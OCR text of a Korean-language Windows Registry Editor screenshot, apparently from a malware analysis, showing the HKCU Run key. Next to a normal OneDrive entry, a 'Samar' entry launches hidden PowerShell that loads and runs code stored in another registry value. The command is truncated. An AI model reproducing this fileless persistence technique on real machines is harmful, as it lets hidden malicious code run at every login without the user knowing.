 레지스트리 편집기
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도움말(H)
컴퓨터₩HKEY_CURRENT_USER₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Run
FileAssociat
FileHistory
GameDVR
Group Polic
Group Polic
Holographi
ime
ImmersiveS
InstallServic
Internet Set
Lock Scree
Mobility
Notification
PenWorksp
Policies
PrecisionTo
Privacy
PushNotific
RADAR
Run
RunOnce
이름 종류 데이터
(기본값) REG_SZ (값 설정 안 됨)
OneDrive REG_SZ "C:₩Users₩kk₩AppData₩Local₩Microsoft₩OneDrive₩OneDrive.exe" /background
Samar REG_EXPAND_SZ %Psykopaten% -w 1 $Skndighedens=(Get-ItemProperty -Path 'HKCU:₩Overed158₩').Cavling;%Psykopaten% ($Skndighed...